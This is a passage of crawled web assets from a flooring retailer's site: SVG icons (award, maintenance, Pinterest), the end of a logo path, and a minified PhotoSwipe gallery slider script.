93.011v10.7l-9.223-10.7h-2.635v15.33h2.935v-10.876l9.281 10.876h2.576v-15.33z"/><path d="m563.625 92.812c1.912 0 3.807.421 5.687 1.262v2.712c-1.88-.945-3.732-1.417-5.554-1.417-1.133 0-2.141.223-3.021.671-.881.446-1.566 1.086-2.053 1.927-.485.836-.727 1.771-.727 2.802 0 1.566.528 2.828 1.584 3.781 1.055.954 2.448 1.432 4.174 1.432.474 0 .926-.04 1.358-.121.436-.082.953-.232 1.553-.459v-2.545h-2.57v-2.316h5.567v6.322c-.763.525-1.679.937-2.748 1.232-1.071.298-2.184.444-3.341.444-1.635 0-3.117-.333-4.45-1-1.331-.666-2.366-1.598-3.108-2.798-.744-1.199-1.119-2.539-1.119-4.015 0-1.503.375-2.856 1.13-4.072.753-1.214 1.799-2.161 3.142-2.834 1.346-.669 2.845-1.008 4.496-1.008"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-20-1.svg
body_size: 970
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>iconmonstr-award-20</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="iconmonstr-award-20" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)">
            <g transform="translate(1.000000, 0.000000)">
                <path d="M24.8511039,12.5 L26.5909091,10.32875 L24.1913961,8.86875 L25.0612987,6.25 L22.2920455,5.675 L22.192013,2.925 L19.3898377,3.305 L18.3262013,0.755 L15.8228571,2.04375 L13.9285714,0 L12.0330195,2.0425 L9.52967532,0.755 L8.46603896,3.305 L5.66512987,2.92375 L5.5650974,5.67375 L2.79584416,6.25 L3.66574675,8.86875 L1.26623377,10.32875 L3.00603896,12.5 L1.26623377,14.67125 L3.66574675,16.13125 L2.79584416,18.75 L5.5650974,19.325 L5.66512987,22.075 L8.46730519,21.695 L9.53094156,24.245 L12.0342857,22.95625 L13.9285714,25 L15.8241234,22.9575 L18.3274675,24.24625 L19.3911039,21.69625 L22.1932792,22.07625 L22.2933117,19.32625 L25.0612987,18.75 L24.1913961,16.13125 L26.5909091,14.67125 L24.8511039,12.5 Z M13.9285714,21.25 C9.03331169,21.25 5.06493506,17.3325 5.06493506,12.5 C5.06493506,7.6675 9.03331169,3.75 13.9285714,3.75 C18.8238312,3.75 22.7922078,7.6675 22.7922078,12.5 C22.7922078,17.3325 18.8238312,21.25 13.9285714,21.25 Z M20.4382792,25.345 L23.4785065,30 L24.9296104,27.5 L27.8571429,27.5 L24.4952922,22.37125 C23.3341558,23.5825 21.9640909,24.59 20.4382792,25.345 Z M3.36185065,22.37125 L0,27.5 L2.92753247,27.5 L4.37863636,30 L7.41886364,25.345 C5.89305195,24.59 4.52298701,23.5825 3.36185065,22.37125 Z M13.9285714,5 C18.1248701,5 21.525974,8.35875 21.525974,12.5 C21.525974,16.64125 18.1248701,20 13.9285714,20 C9.73227273,20 6.33116883,16.64125 6.33116883,12.5 C6.33116883,8.35875 9.73227273,5 13.9285714,5 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
        <path d="M14.496,15.5 L14.496,14.444 L12.088,14.444 L13.376,13.228 C13.744,12.8866667 13.992,12.5826667 14.12,12.316 C14.248,12.0493333 14.312,11.764 14.312,11.46 C14.312,11.124 14.2253333,10.832 14.052,10.584 C13.8786667,10.336 13.636,10.144 13.324,10.008 C13.012,9.872 12.648,9.804 12.232,9.804 C11.736,9.804 11.296,9.896 10.912,10.08 C10.528,10.264 10.2266667,10.5186667 10.008,10.844 L10.008,10.844 L10.952,11.452 C11.0853333,11.2653333 11.2506667,11.1253333 11.448,11.032 C11.6453333,10.9386667 11.8666667,10.892 12.112,10.892 C12.4053333,10.892 12.628,10.952 12.78,11.072 C12.932,11.192 13.008,11.364 13.008,11.588 C13.008,11.7426667 12.968,11.8986667 12.888,12.056 C12.808,12.2133333 12.6533333,12.4013333 12.424,12.62 L12.424,12.62 L10.264,14.66 L10.264,15.5 L14.496,15.5 Z M17.432,15.596 C17.896,15.596 18.3093333,15.4813333 18.672,15.252 C19.0346667,15.0226667 19.3186667,14.6906667 19.524,14.256 C19.7293333,13.8213333 19.832,13.3026667 19.832,12.7 C19.832,12.0973333 19.7293333,11.5786667 19.524,11.144 C19.3186667,10.7093333 19.0346667,10.3773333 18.672,10.148 C18.3093333,9.91866667 17.896,9.804 17.432,9.804 C16.968,9.804 16.5546667,9.91866667 16.192,10.148 C15.8293333,10.3773333 15.5453333,10.7093333 15.34,11.144 C15.1346667,11.5786667 15.032,12.0973333 15.032,12.7 C15.032,13.3026667 15.1346667,13.8213333 15.34,14.256 C15.5453333,14.6906667 15.8293333,15.0226667 16.192,15.252 C16.5546667,15.4813333 16.968,15.596 17.432,15.596 Z M17.432,14.5 C17.096,14.5 16.8306667,14.3533333 16.636,14.06 C16.4413333,13.7666667 16.344,13.3133333 16.344,12.7 C16.344,12.0866667 16.4413333,11.6333333 16.636,11.34 C16.8306667,11.0466667 17.096,10.9 17.432,10.9 C17.7733333,10.9 18.0413333,11.0466667 18.236,11.34 C18.4306667,11.6333333 18.528,12.0866667 18.528,12.7 C18.528,13.3133333 18.4306667,13.7666667 18.236,14.06 C18.0413333,14.3533333 17.7733333,14.5 17.432,14.5 Z" id="20" fill="#FFFFFF" fill-rule="nonzero"></path>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Maintenance.svg
body_size: 503
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Maintenance</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Maintenance" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="handyman_black_24dp">
            <g transform="translate(1.000000, 0.000000)">
                <rect id="Rectangle" x="7" y="8" width="24" height="24"></rect>
                <g id="Group" fill="#000000" fill-rule="nonzero">
                    <path d="M37.4549192,31.8766785 L27.5782406,22 L25.7333516,22 L21,26.7333516 L21,28.5782406 L30.8766785,38.4549192 C31.603453,39.1816936 32.7774733,39.1816936 33.5042477,38.4549192 L37.4549192,34.5042477 C38.1816936,33.7961085 38.1816936,32.603453 37.4549192,31.8766785 Z M32.1811455,34.522883 L24.2798027,26.6215401 L25.6029049,25.2984379 L33.5042477,33.1997808 L32.1811455,34.522883 Z" id="Shape"></path>
                    <path d="M29.5186732,17.5026783 L32.2319281,14.8172837 L36.3114318,18.8548982 C38.5628561,16.6265921 38.5628561,13.0079752 36.3114318,10.7796691 L29.4994303,4.03761457 L26.7861755,6.72300917 L26.7861755,1.35221997 L25.4391695,0 L18.627168,6.74205452 L19.9934169,8.09427449 L25.4391695,8.09427449 L22.7259147,10.7796691 L24.7656665,12.7984764 L19.2044563,18.302583 L11.2571212,10.4368528 L11.2571212,7.73241281 L5.44575263,1.98071658 L0,7.37055112 L5.83061147,13.1412927 L8.54386631,13.1412927 L16.4912014,21.007023 L14.8555513,22.6258779 L10.7760476,22.6258779 L0.577288264,32.7199143 C-0.173186479,33.462683 -0.173186479,34.6625402 0.577288264,35.4053089 L4.656792,39.4429235 C5.40726674,40.1856922 6.6195721,40.1856922 7.37004684,39.4429235 L17.5688062,29.348887 L17.5688062,25.3112725 L27.4789214,15.5029163 L29.5186732,17.5026783 Z M14.1628054,27.3110344 L6.00379795,35.3862635 L4.63754906,34.0340436 L12.7965565,25.9588144 L12.7965565,25.9588144 L14.1628054,27.3110344 L14.1628054,27.3110344 Z" id="Shape"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/slider.js?ver=1768572808
body_size: 426
content:
!function(e){for(var t=function e(t,n){return t&&(n(t)?t:e(t.parentNode,n))},n=function(e){(e=e||window.event).preventDefault?e.preventDefault():e.returnValue=!1;var n=e.target||e.srcElement,i=t(n,(function(e){return e.tagName&&"FIGURE"===e.tagName.toUpperCase()}));if(i){for(var l,a=i.parentNode,o=i.parentNode.childNodes,d=o.length,u=0,s=0;s<d;s++)if(1===o[s].nodeType){if(o[s]===i){l=u;break}u++}return l>=0&&r(l,a),!1}},r=function(e,t,n,r){var i,l,a=document.querySelectorAll(".pswp")[0];if(l=function(e){for(var t,n,r,i,l=e.childNodes,a=l.length,o=[],d=0;d<a;d++)1===(t=l[d]).nodeType&&(r=(n=t.children[0]).getAttribute("data-size").split("x"),i={src:n.getAttribute("href"),w:parseInt(r[0],10),h:parseInt(r[1],10)},t.children.length>1&&(i.title=t.children[1].innerHTML),n.children.length>0&&(i.msrc=n.children[0].getAttribute("src")),i.el=t,o.push(i));return o}(t),i={galleryUID:t.getAttribute("data-pswp-uid"),getThumbBoundsFn:function(e){var t=l[e].el.getElementsByTagName("img")[0],n=window.pageYOffset||document.documentElement.scrollTop,r=t.getBoundingClientRect();return{x:r.left,y:r.top+n,w:r.width}}},r)if(i.galleryPIDs){for(var o=0;o<l.length;o++)if(l[o].pid==e){i.index=o;break}}else i.index=parseInt(e,10)-1;else i.index=parseInt(e,10);isNaN(i.index)||(n&&(i.showAnimationDuration=0),new PhotoSwipe(a,PhotoSwipeUI_Default,l,i).init())},i=document.querySelectorAll(".my-gallery"),l=0,a=i.length;l<a;l++)i[l].setAttribute("data-pswp-uid",l+1),i[l].onclick=n;var o=function(){var e=window.location.hash.substring(1),t={};if(e.length<5)return t;for(var n=e.split("&"),r=0;r<n.length;r++)if(n[r]){var i=n[r].split("=");i.length<2||(t[i[0]]=i[1])}return t.gid&&(t.gid=parseInt(t.gid,10)),t}();o.pid&&o.gid&&r(o.pid,i[o.gid-1],!0,!0)}();
//# sourceMappingURL=slider.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Pinterest.svg
body_size: 308
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Pinterest" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-pinterest-1">
            <g>
                <path d="M15,0 C6.71625,0 0,6.715 0,15 C0,21.355 3.95375,26.7825 9.53375,28.9675 C9.4025,27.78125 9.28375,25.96125 9.58625,24.66625 C9.85875,23.495 11.345,17.21 11.345,17.21 C11.345,17.21 10.89625,16.31125 10.89625,14.9825 C10.89625,12.8975 12.105,11.34 13.61,11.34 C14.88875,11.34 15.5075,12.30125 15.5075,13.4525 C15.5075,14.73875 14.68875,16.6625 14.265,18.44625 C13.91125,19.93875 15.01375,21.1575 16.48625,21.1575 C19.1525,21.1575 21.20125,18.34625 21.20125,14.28875 C21.20125,10.6975 18.62125,8.18625 14.93625,8.18625 C10.66875,8.18625 8.16375,11.3875 8.16375,14.695 C8.16375,15.98375 8.66,17.3675 9.28,18.1175 C9.4025,18.26625 9.42,18.3975 9.38375,18.54875 L8.9675,20.24875 C8.90125,20.52375 8.75,20.5825 8.465,20.45 C6.59125,19.5775 5.42,16.83875 5.42,14.63875 C5.42,9.9075 8.8575,5.56125 15.33125,5.56125 C20.535,5.56125 24.57875,9.27 24.57875,14.225 C24.57875,19.395 21.32,23.555 16.795,23.555 C15.275,23.555 13.84625,22.76625 13.3575,21.8325 L12.4225,25.39875 C12.08375,26.7025 11.17,28.33625 10.5575,29.33125 C11.9625,29.765 13.45375,30 15,30 C23.28375,30 30,23.28375 30,15 C30,6.715 23.28375,0 15,0 Z" id="Path" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>